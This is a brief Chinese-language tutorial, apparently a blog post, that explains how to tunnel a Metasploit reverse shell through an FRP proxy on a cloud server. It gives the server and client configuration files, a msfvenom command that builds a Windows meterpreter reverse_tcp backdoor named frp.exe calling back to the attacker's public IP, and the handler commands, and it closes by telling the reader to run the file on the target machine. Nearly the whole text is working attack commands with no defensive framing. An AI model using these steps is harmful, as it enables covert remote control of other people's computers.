 1.服务端-下载-解压-修改-启动(阿里云主机记得修改安全组配置出入口) FRP下载地址:https://github.com/fatedier/frp/releases 服务器修改配置文件frps.ini: [common] bind_port = 6677 启动服务端: ./frps -c ./frps.ini 2.控制端-下载-解压-修改-启动 控制端修改配置文件frpc.ini: [common] server_addr = 你的云主机ip server_port = 6677 #frpc工作端口,必须和上面frps保持一致 [msf] type = tcp local_ip = 127.0.0.1 local_port = 5555 #转发给本机的5555 remote_port = 6000 #服务端用6000端口转发给本机 启动客户端(kali): ./frpc -c ./frpc.ini 生成后门: msfvenom -p windows/meterpreter/reverse_tcp lhost=你的公网ip lport=6000 -f exe -o frp.exe use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 127.0.0.1 set LPORT 5555 exploit 3.靶机运行frp即可
